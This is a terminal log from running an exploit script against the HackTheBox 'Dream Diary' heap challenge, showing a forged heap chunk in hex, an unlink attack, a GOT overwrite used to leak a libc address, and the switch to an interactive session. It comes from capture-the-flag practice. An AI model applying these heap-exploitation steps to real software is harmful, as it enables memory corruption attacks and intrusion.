 1 [14:17:39] vagrant@oracle(oracle) HackTheBox> python3 chapter1.py
[+] Starting program './chapter1': PID 3019
[*] Analyzing /media/sf_Pwning/HackTheBox/chapter1
[*] Analyzing /home/vagrant/tools/LibcSearcher/libc-database/db/libc6_2.23-0ubuntu10_
[*] Created 5 chunks of size: 0x88
[*] Preparing a fake chunk...
[*] Fake chunk:
00000000: 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 |................|
00000010: c0 20 60 00 00 00 00 00 c8 20 60 00 00 00 00 00 |. `...... `.....|
00000020: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000030: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000040: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000050: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000060: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000070: 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 58 |XXXXXXXXXXXXXXXX|
00000080: 80 00 00 00 00 00 00 00 90 |.........|
[*] Editing chunk 3 with a fakr chunk
[*] Triggering Unlink
[*] Changing freegot to print@plt for LIBC Leak
[*] Getting __libc_start_main
[*] __libc_start_main+240: 0x7f1fbf40b840
[*] LIBC : 0x7f1fbf3eb010
[*] Switching to interactive mode
Invalid choice!
+-----------------------------+
| Dream Diary |